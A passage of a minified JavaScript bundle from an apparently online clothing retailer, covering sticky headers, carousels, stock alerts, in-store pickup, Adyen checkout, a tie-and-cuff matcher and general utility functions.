aria-label='Previous banner message' class='slick-prev keyboard-focus-outline'><span class='slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' aria-label='Next banner message' class='slick-next keyboard-focus-outline'><span class='slick-next__icon position-relative'></span></button>"});var t=$(".js-banner-strip-carousel").data("arrowcolor");$(".slick-next__icon, slick-prev__icon").css("--arrow-color",t)}}(),function(){if($(".js-header-wrapper .service-banner__wrapper").length>0&&!i().isViewport.smallViewport){var e=new MutationObserver(f);e.observe($(".js-header-wrapper .service-banner__wrapper")[0],{childList:!0,subtree:!0})}if($(".js-service-banner-carousel").length>0){var t="true"===$(".js-service-banner-carousel").attr("data-display-carousel-arrows");$(".js-service-banner-carousel").slick({slidesToShow:1,slidesToScroll:1,autoplay:!1,arrows:t,prevArrow:"<button type='button' aria-label='Previous banner message' class='slick-prev keyboard-focus-outline'><span class='slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' aria-label='Next banner message' class='slick-next keyboard-focus-outline'><span class='slick-next__icon position-relative'></span></button>"})}}();var o=0,l=0,c=function(n){var s=$(window).scrollTop(),r=s>o,c=e.hasClass("unhidden");r&&(l=s),s>a&&(!i().mediaTouch||i().mediaTouch&&!i().isViewport.smallViewport)||s>a&&!r&&l-s>20&&i().mediaTouch&&i().isViewport.smallViewport?(n&&n.stopPropagation(),m(),t&&s>20&&i().isViewport.smallViewport&&!r?$(".js-search-container").addClass("visible"):i().isViewport.smallViewport&&($(".wrapper").hasClass("plp")&&s<20||$(".wrapper").hasClass("plp")&&r)&&$(".js-search-container").removeClass("visible")):(s<a||r&&i().mediaTouch&&i().isViewport.smallViewport&&!c)&&(h(),$(".wrapper").hasClass("plp")&&i().mediaTouch&&$(".js-search-container").removeClass("visible"),$(".btn-back-to-top").removeClass("d-none")),0==$(window).scrollTop()&&$(".btn-back-to-top").addClass("d-none"),(0==$(window).scrollTop()||$(window).scrollTop()<0)&&$(".fixed-pins-wrapper").removeClass("pinTop"),o=s};function d(){return i(window.innerWidth).isViewport.touchOrMediumViewport?0:$(".js-header-wrapper").hasClass("active-banner-strip")||$(".js-header-wrapper").hasClass("active-service-banner")?r:0}function u(){return $(".js-header-wrapper").hasClass("active-service-banner")?$(".service-banner__wrapper").height()+$(".header").height():$(".js-header-wrapper").hasClass("active-banner-strip")?$(".banner-strip__wrapper").height()+$(".header").height():$(".header").height()}function p(e,t){$(".banner-strip").length>0&&$(".header--wrapper").addClass("active-banner-strip"),n=u(),a=d(),t.disconnect(),c()}function f(e,t){$(".service-banner").length>0&&$(".header--wrapper").addClass("active-service-banner"),$(".js-service-banner-help-link").on("click",function(){$("html, body").animate({scrollTop:$("#navigation-footer").offset().top},500)}),n=u(),a=d(),t.disconnect(),c()}function h(){$(".js-header-wrapper").css("height","auto"),e.removeClass("header--sticky"),$(".btn-back-to-top").addClass("d-none"),$("body").removeClass("sticky-header-body-padding"),$(".stick-filters .refinements, .customshirt__product-image-wrap").addClass("top-z"),$(".sticky-cta.position-fixed").addClass("sticky-top"),$(".fixed-pins-wrapper").addClass("pinTop")}function m(){$(".banner-strip").addClass("d-none-sticky"),$(".fixed-pins-wrapper").removeClass("pinTop"),e.addClass("header--sticky"),$(".btn-back-to-top").removeClass("d-none"),$("body").addClass("sticky-header-body-padding"),$(".js-header-wrapper").css("height",n),$(".stick-filters .refinements, .customshirt__product-image-wrap").removeClass("top-z"),$(".sticky-cta.position-fixed").removeClass("sticky-top")}c(),$(window).off("scroll",c).on("scroll",c),$(window).on("resize",s.debounce(function(){h(),a=d(),c()},100)),$(window).on("load",function(){n=u(),a=d(),c()}),$(".js-minicart").on("mini-cart-open",function(){m(),e.addClass("unhidden")}),$(".js-minicart").on("mini-cart-close",function(){e.removeClass("unhidden")})}};t.exports=a},{"./utils/viewports":144,lodash:8}],126:[function(e,t,n){"use strict";var i=e("./progress"),s=e("./validator"),a=e("./adobelaunch");function r(){var e=$(".js-back-order"),t=$(".js-stock-alert-form");$(".js-stock-alert-email").on("focus",function(){$("#dwfrm_stockalert_email-error").remove()}),$(".js-stock-alert-button").off(),$(".js-stock-alert-button").on("click",function(e){e.preventDefault(),function(e,t){var n=t.find(".js-stock-alert-email");if($("#dwfrm_stockalert_email-error").remove(),!n.valid())return!1;i.show(t);var s=n.serialize()+"&pid="+n.attr("sku"),r=e.attr("action");$.ajax({type:"POST",url:r,data:s,dataType:"html",success:function(e){t.hide(),t.next(".js-stock-alert-result").html(e).removeClass("d-none"),i.hide(),a.isEnabled()&&a.fireEvent("notify_size_submit",{SKU:n.attr("sku")})},failure:function(e){t.hide(),t.next(".js-stock-alert-result").html(e).removeClass("d-none"),i.hide()}})}(t,$(this).closest(".js-stock-alert-fields"))}),$(".js-oos-enabling").length>0?($(".js-add-all-to-cart").addClass("button__disabled"),$(".js-add-all-to-cart").attr("disabled",!0)):($(".js-add-all-to-cart").removeClass("button__disabled"),$(".js-add-all-to-cart").attr("disabled",!1)),t.off(),a.isEnabled()&&e.length>0&&a.fireEvent("notify_size_option",{SKU:e.attr("sku")}),s.init()}n.init=function(){r()}},{"./adobelaunch":24,"./progress":113,"./validator":145}],127:[function(e,t,n){"use strict";var i=e("./"),s={setSelectedStore:function(e){var t=$(".store-tile."+e),n=$('.js-cart-row[data-uuid="'+this.uuid+'"]'),i=t.find(".store-address").html(),s=t.find(".store-status").data("status"),a=t.find(".store-status").text();this.selectedStore=e,n.find(".instore-delivery .selected-store-address").data("storeId",e).attr("data-store-id",e).html(i),n.find(".instore-delivery .selected-store-availability").data("status",s).attr("data-status",s).text(a),n.find(".instore-delivery .delivery-option").removeAttr("disabled").trigger("click")},cartSelectStore:function(e){var t=this;i.getStoresInventory(this.uuid).then(function(n){i.selectStoreDialog({stores:n,selectedStoreId:e,selectedStoreText:Resources.SELECTED_STORE,continueCallback:function(){},selectStoreCallback:t.setSelectedStore.bind(t)})}).done()},setDeliveryOption:function(e,t){$(".item-delivery-options").addClass("loading").children().hide();var n={plid:this.uuid,storepickup:"store"===e};"store"===e?(n.storepickup=!0,n.storeid=t):n.storepickup=!1,$.ajax({url:Urls.setStorePickup,data:n,success:function(){$(".item-delivery-options").removeClass("loading").children().show()}})},init:function(){var e=this;$(".item-delivery-options .set-preferred-store").on("click",function(t){t.preventDefault(),e.uuid=$(this).data("uuid");var n=$(this).closest(".instore-delivery").find(".selected-store-address").data("storeId");User.zip?e.cartSelectStore(n):i.zipPrompt(function(){e.cartSelectStore(n)})}),$(".item-delivery-options .delivery-option").on("click",function(){var t=$(this).closest(".instore-delivery").find(".selected-store-address").data("storeId");e.uuid=$(this).closest(".js-cart-row").data("uuid"),e.setDeliveryOption($(this).val(),t)})}};t.exports=s},{"./":128}],128:[function(e,t,n){"use strict";var i=e("lodash"),s=e("../dialog"),a=e("promise"),r=e("../util"),o=function(e,t,n){return e&&e.length?['<div class="store-list-container">','<ul class="store-list">',i.map(e,function(e){return function(e,t,n){return['<li class="store-tile '+e.storeId+(e.storeId===t?" selected":"")+'">','\t<p class="store-address">',"\t\t"+e.address1+"<br/>","\t\t"+e.city+", "+e.stateCode+" "+e.postalCode,"\t</p>",'\t<p class="store-status" data-status="'+e.statusclass+'">'+e.status+"</p>",'\t<button class="select-store-button" data-store-id="'+e.storeId+'"'+("store-in-stock"!==e.statusclass?'disabled="disabled"':"")+">","\t\t"+(e.storeId===t?n:Resources.SELECT_STORE),"\t</button>","</li>"].join("\n")}(e,t,n)}).join("\n"),"</ul>","</div>",'<div class="store-list-pagination">',"</div>"].join("\n"):'<div class="no-results p-all-m mps-p-all-z">'+Resources.NO_RESULTS+"</div>"},l={zipPrompt:function(e){var t=this;s.open({html:['<div id="preferred-store-panel">','\t<input type="text" id="user-zip" placeholder="'+Resources.ENTER_ZIP+'" name="zipCode"/>',"</div>"].join("\n"),options:{title:Resources.STORE_NEAR_YOU,width:500,buttons:[{text:Resources.SEARCH,click:function(){var n=$("#user-zip").val();(function(e){var t=!1;if(e)return i.each({canada:/^[ABCEGHJKLMNPRSTVXY]\d[ABCEGHJKLMNPRSTVWXYZ]( )?\d[ABCEGHJKLMNPRSTVWXYZ]\d$/i,usa:/^\d{5}(-\d{4})?$/},function(n){var i=new RegExp(n);t=i.test(e)}),t})(n)&&(t.setUserZip(n),e&&e(n))}}],open:function(){$("#user-zip").on("keypress",function(e){13===e.which&&$(".ui-dialog-buttonset .ui-button").trigger("click")})}}})},getStoresInventory:function(e){return a.resolve($.ajax({url:r.appendParamsToUrl(Urls.storesInventory,{pid:e,zipCode:User.zip}),dataType:"json"}))},selectStoreDialog:function(e){var t=this,n=e.stores,i=e.selectedStoreId,a=e.selectedStoreText,r=o(n,i,a);s.open({html:r,options:{title:Resources.SELECT_STORE+" - "+User.zip,buttons:[{text:Resources.CHANGE_LOCATION,click:function(){t.setUserZip(null),$(".set-preferred-store").trigger("click")}.bind(this)},{text:Resources.CONTINUE,click:function(){e.continueCallback&&e.continueCallback(n),s.close()}}],open:function(){$(".select-store-button").on("click",function(t){t.preventDefault();var n=$(this).data("storeId");n!==i&&($(".store-list .store-tile.selected").removeClass("selected").find(".select-store-button").text(Resources.SELECT_STORE),$(this).text(a).closest(".store-tile").addClass("selected"),e.selectStoreCallback&&e.selectStoreCallback(n))})}}})},setUserZip:function(e){User.zip=e,$.ajax({type:"POST",url:Urls.setZipCode,data:{zipCode:e}})},shippingLoad:function(){var e=$(".address");e.off("click"),e.on("click",".is-gift-yes, .is-gift-no",function(){$(this).parent().siblings(".gift-message-text").toggle($(this).checked)})}};t.exports=l},{"../dialog":37,"../util":137,lodash:8,promise:10}],129:[function(e,t,n){"use strict";var i=e("lodash"),s=e("./"),a=function(e){return['<li class="store-list-item '+(e.storeId===User.storeId?" selected":"")+'">','\t<div class="store-address">'+e.address1+", "+e.city+" "+e.stateCode+" "+e.postalCode+"</div>",'\t<div class="store-status '+e.statusclass+'">'+e.status+"</div>","</li>"].join("\n")},r=function(e){$(".store-list-pdp-container").length&&$(".store-list-pdp-container").remove(),$(".availability-results").append(function(e){if(e&&e.length)return['<div class="store-list-pdp-container">',e.length>1?'\t<a class="stores-toggle collapsed" href="#">'+Resources.SEE_MORE+"</a>":"",'\t<ul class="store-list-pdp">',i.map(e,a).join("\n"),"\t</ul>","</div>"].join("\n")}(e))},o={setPreferredStore:function(e){User.storeId=e,$.ajax({url:Urls.setPreferredStore,type:"POST",data:{storeId:e}})},productSelectStore:function(){var e=this;s.getStoresInventory(this.pid).then(function(t){s.selectStoreDialog({stores:t,selectedStoreId:User.storeId,selectedStoreText:Resources.PREFERRED_STORE,continueCallback:r,selectStoreCallback:e.setPreferredStore})}).done()},init:function(){var e=$(".availability-results"),t=this;this.pid=$('input[name="pid"]').val(),$("#product-content .set-preferred-store").on("click",function(e){e.preventDefault(),User.zip?t.productSelectStore():s.zipPrompt(function(){t.productSelectStore()})}),e.length&&(User.storeId&&s.getStoresInventory(this.pid).then(r),e.on("click",".stores-toggle",function(e){e.preventDefault(),$(".store-list-pdp .store-list-item").toggleClass("visible"),$(this).hasClass("collapsed")?$(this).text(Resources.SEE_LESS):$(this).text(Resources.SEE_MORE),$(this).toggleClass("collapsed")}))}};t.exports=o},{"./":128,lodash:8}],130:[function(e,t,n){"use strict";var i=e("./util"),s={init:function(){!function(){var e=1e3*Resources.STYLE_TIPS_PROD_CAROUSEL_SPEED,t=$(".horizontal-carousel-current"),n=$(".horizontal-carousel-total");$(".horizontal-carousel").on("init reInit afterChange",function(e,i,s){var a=(s||0)+1;t.text(a),n.text(i.slideCount)}),$(".horizontal-carousel").slick({infinite:!0,autoplay:!0,autoplaySpeed:e,pauseOnHover:!0,arrows:!0,dots:!0}),$(".plp-banner__slider").slick({infinite:!1,autoplay:!1,pauseOnHover:!0,arrows:!0,dots:!0}),$(".carousel-content").slick(),$(".js-single-carousel").slick({slidesToShow:1,slidesToScroll:1,arrows:!0,dots:!0}),$(".js-carousel-footer").slick({slidesToShow:3,slidesToScroll:3,arrows:!0,dots:!0}),$(".js-back-totop").bind("click",function(e){i.scrollBrowser("#primary"),e.preventDefault()});var s=$(".js-style-tips-products");null!==s&&"undefined"!==s&&s.find(".tile__name").syncHeight()}(),$(".horizontal-carousel").slick("slickPlay").slick("setOption","autoplay",!0)}};t.exports=s},{"./util":137}],131:[function(e,t,n){"use strict";var i,s=(i=e("@babel/runtime/regenerator"))&&i.__esModule?i:{default:i};function a(e){"@babel/helpers - typeof";return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function r(e,t,n,i,s,a,r){try{var o=e[a](r),l=o.value}catch(e){return void n(e)}o.done?t(l):Promise.resolve(l).then(i,s)}if((window.location.pathname.includes("COBilling-Billing")||window.location.pathname.includes("Adyen-ShowConfirmation"))&&window.isAdyenPayment){var o=function(){var e,t=(e=s.default.mark(function e(t){var n,i;return s.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return window.Configuration.onAdditionalDetails=l,e.next=3,AdyenCheckout(window.Configuration);case 3:n=e.sent,i=document.getElementById("action-container"),n.createFromAction(t).mount(i);case 6:case"end":return e.stop()}},e)}),function(){var t=this,n=arguments;return new Promise(function(i,s){var a=e.apply(t,n);function o(e){r(a,i,s,o,l,"next",e)}function l(e){r(a,i,s,o,l,"throw",e)}o(void 0)})});return function(e){return t.apply(this,arguments)}}(),l=function(e){$.ajax({type:"POST",url:"Adyen-PaymentsDetails",data:JSON.stringify({data:e.data,orderToken:window.orderToken}),contentType:"application/json; charset=utf-8",async:!1,success:function(e){e.response.isFinal||"object"!==a(e.response.action)?window.location.href=e.response.redirectUrl:o(e.action)}})};window.addEventListener("load",function(){document.getElementById("submit-order-form").addEventListener("submit",function(e){e.preventDefault(),function(e){var t=$("#"+e);$.ajax({method:"POST",url:window.summarySubmitUrl,data:$(t).serialize(),success:function(e){e.action?(window.orderToken=e.orderToken,document.getElementById("action-modal-SG").style.display="block",o(e.action)):window.location.href=e.continueUrl},error:function(e){}})}("submit-order-form")})})}},{"@babel/runtime/regenerator":3}],132:[function(e,t,n){"use strict";var i=e("./utils/viewports"),s=e("lodash");function a(){var e=$(".js-special-offers");i().isViewport.smallViewport?(!e.hasClass("slick-initialized")&&e.find(".js-product-tile-quickview").length>2&&(e.on("setPosition",function(e,t){r(t)}),e.slick(o),e.closest(".js-recommendations-tabs-wrapper").find(".js-recommendations-title").removeClass("text-center").addClass("text-left")),e.closest(".js-recommendations-tabs-wrapper").find(".js-recommendations-title").removeClass("opacity-none")):(!e.hasClass("slick-initialized")&&e.find(".js-product-tile-quickview").length>4?(e.on("setPosition",function(e,t){r(t)}),e.slick(o),e.closest(".js-recommendations-tabs-wrapper").find(".js-recommendations-title").removeClass("text-center").addClass("text-left")):e.hasClass("slick-initialized")&&e.find(".js-product-tile-quickview").length<5&&(e.slick("unslick"),e.closest(".js-recommendations-tabs-wrapper").find(".js-recommendations-title").removeClass("text-left").addClass("text-center")),e.closest(".js-recommendations-tabs-wrapper").find(".js-recommendations-title").removeClass("opacity-none"))}function r(e){const t=e.$slides.first().find(".product-tile__img").height();t>0&&(e.$nextArrow.css("top",t/2+"px"),e.$prevArrow.css("top",t/2+"px"))}var o={arrows:!0,speed:300,slidesToShow:6,slidesToScroll:1,swipeToSlide:!0,swipe:!0,prevArrow:"<button type='button' class='slick-prev slick-prev--inner keyboard-focus-outline'><span class=' slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' class='slick-next slick-next--inner keyboard-focus-outline'><span class=' slick-next__icon position-relative'></span></button>",infinite:!1,touchThreshold:7,responsive:[{breakpoint:768,settings:{slidesToShow:2}}]};n.init=function(){!function(){if($("#special-offers").length>0){const e=$("#special-offers")[0],t={childList:!0,subtree:!0};new MutationObserver(function(t,n){$.each(t,function(t,i){$(e).find(".js-product-tile-quickview").length>2?a():"childList"===i.type&&$(e).find(".js-product-tile-quickview").length>0?n.disconnect():t>100&&n.disconnect()})}).observe(e,t),$(window).resize(s.debounce(function(){a()},100))}}()}},{"./utils/viewports":144,lodash:8}],133:[function(e,t,n){"use strict";var i={init:function(){var e=$(".js-tabs-wrap .js-tab");e.click(function(t){e.removeClass("tab--selected").attr("aria-pressed","false"),$(t.target).parent().hasClass("js-tab")?$(t.target).parent().addClass("tab--selected").attr("aria-pressed","true"):$(t.target).parent().parent().hasClass("js-tab")?$(t.target).parent().parent().addClass("tab--selected").attr("aria-pressed","true"):$(t.target).addClass("tab--selected").attr("aria-pressed","true");var n=$(this).attr("data-tab-number");$(".js-tab-content").removeClass("d-block").find(".js-alert").attr("role",""),$(".js-tab-content[data-tabcontent-number="+n+"]").addClass("d-block").find(".js-alert").attr("role","alert")}),e.on("keydown",function(e){var t=$(this).closest(".js-tabs-wrap"),n=t.find(".js-tab").index(this),i=t.find(".js-tab").last().index();"ArrowLeft"===e.key?($(this).attr("tabindex","-1"),n>0?t.find(".js-tab:eq("+(n-1)+")").attr("tabindex","0").click().focus():t.find(".js-tab:eq("+i+")").attr("tabindex","0").click().focus()):"ArrowRight"===e.key&&($(this).attr("tabindex","-1"),n<i?t.find(".js-tab:eq("+(n+1)+")").attr("tabindex","0").click().focus():t.find(".js-tab:eq(0)").attr("tabindex","0").click().focus())})}};t.exports=i},{}],134:[function(e,t,n){"use strict";var i=e("./dialog"),s=e("./util"),a=e("./pages/product/addToCart"),r=function(e){var t,n=$(e.$slides[e.currentSlide]).filter("div").data("id");t=s.appendParamToURL(Urls.productTile,"pid",n),l(e,t,!0),t=s.appendParamsToUrl(Urls.getDISImage,{pid:n,pos:0,viewType:"tc-matcher"}),l(e,t,!1)},o=function(e,t){var n=$(e.$slides[e.currentSlide]),i=n.find(".js-tc-add-to-cart");t?i.off():$(i,n).click(function(e){var t=i.get(0);e.preventDefault(),a.addToCart(e,t),c(),n.find(".tc-add-message").removeClass("d-none")})},l=function(e,t,n){($(e.$slider).hasClass("tie-carousel")?n?$(".tietile"):$(".currentTie"):n?$(".cufftile"):$(".currentCuff")).load(t,function(){var e=this;this.className.indexOf("tile")>=0&&(c(),$(".js-tc-add-to-cart").addClass("sub-product-item"),$(".js-tc-add-to-cart",e).click(function(t){t.preventDefault(),a.addToCart(t,this),c(),$(e).find(".tc-add-message").removeClass("d-none")}))})},c=function(){$(".cufftile").find(".tc-add-message").addClass("d-none"),$(".tietile").find(".tc-add-message").addClass("d-none")},d=function(){$(".tie-carousel").slick({arrows:!1,infinite:!0,focusOnSelect:!0,draggable:!0,slidesToShow:4,rows:0,responsive:[{breakpoint:1025,settings:{arrows:!1,infinite:!0,slidesToShow:3}},{breakpoint:768,settings:{arrows:!1,slidesToShow:2,centerPadding:"8%",infinite:!0}},{breakpoint:415,settings:{arrows:!1,slidesToShow:1,centerMode:!0,centerPadding:"8%",infinite:!0}}]});var e=$(".tie-carousel").slick("getSlick");r(e),o(e,!1),$(".cuff-carousel").slick({arrows:!1,infinite:!0,focusOnSelect:!0,draggable:!0,slidesToShow:4,rows:0,responsive:[{breakpoint:1025,settings:{arrows:!1,infinite:!0,slidesToShow:3}},{breakpoint:768,settings:{arrows:!1,slidesToShow:2,centerPadding:"8%",infinite:!0}},{breakpoint:415,settings:{arrows:!1,slidesToShow:1,centerMode:!0,centerPadding:"8%",infinite:!0}}]});var t=$(".cuff-carousel").slick("getSlick");r(t),o(t,!1)},u=function(){var e=$(".js-tc-carousel"),t=$('<span class="js-tc-bgr"/>');e.append(t)},p=function(){$(".tie-carousel, .cuff-carousel").on("beforeChange",function(e,t,n,i){o(t,!0)}),$(".tie-carousel, .cuff-carousel").on("afterChange",function(e,t){!function(e){var t,n=$(e.$slides[e.currentSlide]).filter("div").data("id");t=s.appendParamsToUrl(Urls.getDISImage,{pid:n,pos:0,viewType:"tc-matcher"}),l(e,t,!1)}(t),o(t,!1)})},f={init:function(){var e=$(".js-tc-matcher");e&&0!==e.length&&0!==e.children().length&&($(".product-col-2").on("click",".js-tc-matcher__link",function(e){e.preventDefault(),i.open({url:$(e.target).attr("href"),options:{dialogClass:"tc-matcher",title:Resources.TIE_CUFF_MATCHER,open:function(){$(".close").click(function(){i.close()}),d(),u(),p()},close:function(){$(".ui-dialog").removeClass("tc-matcher")}}})}),d(),u(),p())}};t.exports=f},{"./dialog":37,"./pages/product/addToCart":84,"./util":137}],135:[function(e,t,n){"use strict";var i=e("./utils/viewports");n.init=function(){i().isViewport.smallViewport||$(document).tooltip({items:".tooltip",track:!1,content:function(){return $(this).find(".tooltip-content").html()},position:{my:"center bottom-5",at:"center top",using:function(e){$(this).css(e)}}})}},{"./utils/viewports":144}],136:[function(e,t,n){"use strict";n.init=function(){$(".js-localeswitcher").each(function(e){$(this).on("click",function(){var e=$(this).attr("locale-data"),t=new Date;t.setFullYear(t.getFullYear()+1),document.cookie="CTLocale="+e+"; expires="+t.toUTCString()+"; path=/"})})}},{}],137:[function(e,t,n){"use strict";var i=e("lodash"),s={appendParamToURL:function(e,t,n){return-1!==e.indexOf(t+"=")?e:e+(-1!==e.indexOf("?")?"&":"?")+t+"="+encodeURIComponent(n)},updateUrlParam:function(e,t,n){var i=window.location.origin,s=new URL(e,i);return null===n?s.searchParams.delete(t):-1!==e.indexOf(t+"=")?s.searchParams.set(t,n):s.searchParams.append(t,n),s},appendParamsToUrl:function(e,t){var n=e;return i.each(t,function(e,t){n=this.appendParamToURL(n,t,e)}.bind(this)),n},getPostString:function(e){if(i.isString(e)){var t=document.createElement("a");return t.href=e,e.replace(t.search,"")}},getQueryString:function(e){var t;if(i.isString(e)){var n=document.createElement("a");return n.href=e,n.search&&(t=n.search.substr(1)),t}},elementInViewport:function(e,t){var n,i,s,a;if(void 0!==e)for(n=e.offsetTop,i=e.offsetLeft,s=e.offsetWidth,a=e.offsetHeight;e.offsetParent;)n+=(e=e.offsetParent).offsetTop,i+=e.offsetLeft;return void 0!==t&&(n-=t),null!==window.pageXOffset?n<window.pageYOffset+window.innerHeight&&i<window.pageXOffset+window.innerWidth&&n+a>window.pageYOffset&&i+s>window.pageXOffset:"CSS1Compat"===document.compatMode?n<window.document.documentElement.scrollTop+window.document.documentElement.clientHeight&&i<window.document.documentElement.scrollLeft+window.document.documentElement.clientWidth&&n+a>window.document.documentElement.scrollTop&&i+s>window.document.documentElement.scrollLeft:void 0},ajaxUrl:function(e){return this.appendParamToURL(e,"format","ajax")},getCookie:function(e){var t=new RegExp(e+"=([^;]+)").exec(document.cookie);return null!==t?unescape(t[1]):null},toAbsoluteUrl:function(e){return 0!==e.indexOf("http")&&"/"!==e.charAt(0)&&(e="/"+e),e},getURLParameter:function(e){for(var t=window.location.search.substring(1).split("&"),n=0;n<t.length;n++){var i=t[n].split("=");if(i[0]===e)return i[1]}},loadDynamicCss:function(e){var t,n=e.length;for(t=0;t<n;t++)this.loadedCssFiles.push(this.loadCssFile(e[t]))},loadCssFile:function(e){return $("<link/>").appendTo($("head")).attr({type:"text/css",rel:"stylesheet"}).attr("href",e)},loadedCssFiles:[],clearDynamicCss:function(){for(var e=this.loadedCssFiles.length;0>e--;)$(this.loadedCssFiles[e]).remove();this.loadedCssFiles=[]},getQueryStringParams:function(e){if(!e||0===e.length)return{};var t={};return decodeURIComponent(e).replace(new RegExp("([^?=&]+)(=([^&]*))?","g"),function(e,n,i,s){t[n]=s}),t},fillAddressFields:function(e,t){for(var n in e)"ID"!==n&&"UUID"!==n&&"key"!==n&&(t.find('[name$="'+n.replace("Code","")+'"]').val(e[n]),"countryCode"===n&&(t.find('[name$="country"]').trigger("change"),t.find('[name$="state"]').val(e.stateCode)))},updateStateOptions:function(e){var t=$(e),n=t.find('select[id$="_country"]'),i=Countries[n.val()];if(0!==n.length&&i){var s=[],a=n.data("stateField")?n.data("stateField"):t.find('select[name$="_state"]'),r=n.data("postalField")?n.data("postalField"):t.find('input[name$="_postal"]'),o=a.length>0?t.find('label[for="'+a[0].id+'"] span').not(".required-indicator"):void 0,l=r.length>0?t.find('label[for="'+r[0].id+'"] span').not(".required-indicator"):void 0,c=a.val();if(l&&l.html(i.postalLabel),o){var d;for(d in o.html(i.regionLabel),i.regions)s.push('<option value="'+d+'">'+i.regions[d]+"</option>");var u=a.children().first().clone();a.html(s.join("")).removeAttr("disabled").children().first().before(u),c&&$.inArray(c,i.regions)?a.val(c):a[0].selectedIndex=0}}},limitCharacters:function(){$("textarea[data-character-limit], input[data-character-limit]").each(function(){var e=$(this).data("character-limit"),t=String.format(Resources.CHAR_LIMIT_MSG,'<span class="char-used-count">'+$(this).val().length+"</span>",'<span class="char-allowed-count">'+e+"</span>"),n=$(this).next("div.form__row--char-count");0===n.length&&(n=$('<div class="form__row--char-count"/>').insertAfter($(this))),n.html(t),$(this).change()})},setDeleteConfirmation:function(e,t){$(e).on("click",".delete",function(){return window.confirm(t)})},scrollBrowser:function(e){$("html, body").animate({scrollTop:e},500)},isMobile:function(){for(var e=["mobile","tablet","phone","ipad","ipod","android","blackberry","windows ce","opera mini","palm"],t=0,n=!1,i=navigator.userAgent.toLowerCase();e[t]&&!n;)n=i.indexOf(e[t])>=0,t++;return n},isMobileDevice:function(){return void 0!==window.orientation||-1!==navigator.userAgent.indexOf("IEMobile")},isSmall:function(e){var t=$(window).width();return t<=767?e=!0:t>767&&(e=!1),e},startsWith:function(e,t,n){return n&&(e=e.toLowerCase(),t=t.toLowerCase()),0===e.lastIndexOf(t,0)},escapeXSS:function(e){return e.replace(/((\b)(on\S+)(\s*)=)|(<(|\/|[^\/>][^>]+|\/[^>][^>]+)>)|(<|>|%)/g,"")},freezeBackgroundScroll:function(e){e?e.one("transitionend",function(){$("body").css({height:"100vh"}),$("#wrapper").attr("scrolled",$(window).scrollTop()).addClass("position-fixed col-100 height-100")}):($("body").css({height:"100vh"}),$("#wrapper").attr("scrolled",$(window).scrollTop()).addClass("position-fixed col-100 height-100"))},unfreezeBackgroundScroll:function(){$("body").css({height:"auto"}),$("#wrapper").removeClass("position-fixed col-100 height-100"),$(window).scrollTop($("#wrapper").attr("scrolled"))}};t.exports=s},{lodash:8}],138:[function(e,t,n){"use strict";var i={init:function(){$(".js-accessible-radiogroup").each(function(){if(!$(this).hasClass("accessible-radiogroup-initialized")){const t=$(this).children(".js-accessible-radio-element").not(".nonexistent, .unselectable, .unavailable");let n=t.filter('[aria-checked="true"]').index();function e(e){t.eq(n).attr("tabindex","-1"),t.eq(e).attr("tabindex","0").focus(),n=e}-1===n&&(n=0),t.eq(n).attr("tabindex","0"),t.on("keydown",function(i){const s=t.index(this);if("ArrowRight"===i.key||"ArrowDown"===i.key)i.preventDefault(),e((s+1)%t.length);else if("ArrowLeft"===i.key||"ArrowUp"===i.key)i.preventDefault(),e((s-1+t.length)%t.length);else if("Tab"===i.key){let e=t.filter('[aria-checked="true"]');n=e.length>0?t.index(e):0,i.shiftKey?setTimeout(()=>{t.attr("tabindex","-1"),t.eq(n).attr("tabindex","0")},0):(t.attr("tabindex","-1"),t.eq(n).attr("tabindex","0"))}}),$(this).addClass("accessible-radiogroup-initialized")}})}};t.exports=i},{}],139:[function(e,t,n){"use strict";var i={initCustomTitle:function(e){$(e).length>0&&($(e).change(function(e){i.showCustomTitle(e.currentTarget,"change")}),i.showCustomTitle(e))},showCustomTitle:function(e,t){var n=Resources.OTHER_TITLE;$(e).val()===n?($(".js-toggle.other-title").show(),$("body").on("selectCollapsed",function(){$(".js-toggle input").focus()}),$('input[id$="_othertitle"]').removeClass("ignore"),$('input[id$="_othertitle"]').addClass("required"),"change"===t&&$('input[id$="_othertitle"]').attr("value","")):($(".js-toggle.other-title").hide(),$('input[id$="_othertitle"]').addClass("ignore"),$('input[id$="_othertitle"]').removeClass("required"),$('input[id$="_othertitle"]').attr("value",$(e).val()),"RatherNotSay"===$(e).find(":selected").attr("data-optionvalue")&&$(e).addClass("ignore"))}};t.exports=i},{}],140:[function(e,t,n){"use strict";var i={markSideElements:function(){$(".js-flexbox-wrapper").each(function(){var e=$(this).children().not(".hidden-value-NA, .attribute__swatch--nonexistent, [type=hidden]");e.removeClass("flexbox-row-first-child"),e.removeClass("flexbox-row-last-child"),e.eq(0).addClass("flexbox-row-first-child");for(var t=0,n=0;n<e.length;n++)(t+=e.eq(n).outerWidth(!0))>=$(this).width()&&(e.eq(n-1).addClass("flexbox-row-last-child"),e.eq(n).addClass("flexbox-row-first-child"),t=e.eq(n).outerWidth(!0)),n===e.length-1&&$(this).width()-t<e.eq(n).outerWidth(!0)&&e.eq(n).addClass("flexbox-row-last-child")})}};t.exports=i},{}],141:[function(e,t,n){"use strict";var i,s,a={focusWithinContainer:function(e,t){e.off("focusout keydown"),t=t||document.activeElement;var n='button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])',i=e.find(n).filter(":visible")[0],s=e.find(n).filter(":visible"),a=s[s.length-1];e.on("keydown",function(t){("Tab"===t.key||9===t.keyCode)&&(t.shiftKey?document.activeElement!==i&&document.activeElement!==e[0]||(a.focus(),t.preventDefault()):document.activeElement===a&&(i.focus(),t.preventDefault()))}),e.is(":focusable")?e.focus():e.one("transitionend",function(){e.focus()}),e.on("focusout",function(n){0!=e.has(n.relatedTarget).length||1!=document.hasFocus()||e.hasClass("active")||(e.off(),$(document).one("keydown",function(e){"Tab"!==e.key&&9!==e.keyCode||$(t).focus()}))})},frontPanelFocusTrap:{focusTrap:function(e){var t=e instanceof jQuery?e:$(e);i=$(),s=$();do{i=i.add(t.siblings(':not(script):not([aria-hidden="true"])')),t.parent().contents().each(function(){3===this.nodeType&&this.nodeValue.trim().length&&(s=s.add(this))}),t=t.parent()}while("body"!==t[0].tagName.toLowerCase());i.attr("aria-hidden",!0),s.wrap('<span aria-hidden="true" 